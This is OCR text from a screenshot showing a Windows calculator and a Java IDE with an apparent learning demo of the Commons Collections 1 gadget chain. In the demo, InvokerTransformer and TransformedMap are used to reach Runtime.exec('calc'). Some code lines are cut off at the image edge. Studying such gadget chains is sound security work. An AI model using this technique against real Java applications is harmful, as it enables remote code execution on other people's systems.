 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
pom.xml (CC) CC1Test.java InvokerTransformer.java TransformedMap.java AbstractInputCheckedMapDecorator.java
8
import java.util.HashMap;
import java.util.Map;
public class CC1Test {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalA
Runtime r = Runtime.getRuntime();
//new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new
HashMap<Object,Object> map = new HashMap<>();
map.put("key","value");
Map<Object,Object> transfromedMap = TransformedMap.decorate(map, keyTransformer: null, invokerTransformer);
for(Map.Entry entry:transfromedMap.entrySet()){
entry.setValue(r);
}